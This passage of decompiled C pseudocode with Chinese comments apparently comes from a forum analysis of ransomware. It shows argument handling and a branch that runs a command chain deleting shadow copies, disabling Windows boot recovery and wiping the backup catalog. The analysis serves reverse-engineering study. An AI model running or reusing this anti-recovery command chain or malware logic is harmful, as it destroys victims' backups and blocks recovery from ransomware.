 read_res((void *)v1); // 读取00000000.res文件
ExitProcess(0);
}
if ( !strcmp(*(const char **)(*(_DWORD *)_p___argv() + 4), aCo) )
{
ReadRes((int *)v1); // 读取000000.res文件
ExitProcess(0);
}
if ( !strcmp(*(const char **)(*(_DWORD *)_p___argv() + 4), aVs) )
{
Sleep(0x2710u);
strcpy(
&v9,
"/c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignore"
"allfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet");
memset(&v10, 0, 0x338u);
v3 = dword_420FD0;
v4 = dword_420FD4;
if ( Init_SID() ) // 初始化权限
{
sprintf(&Dest, aSS_2, &v3, &v9);
CreatePro(&Dest, 0, 0); // 创建运行窗口进程
}
else
{
exe_go((const CHAR *)&v3, &v9, 0); // 执行窗口进程
}
ExitProcess(0);
}
}
GetProPath(); // 获取病毒文件夹路径
Ots安全
www.52pojie.cn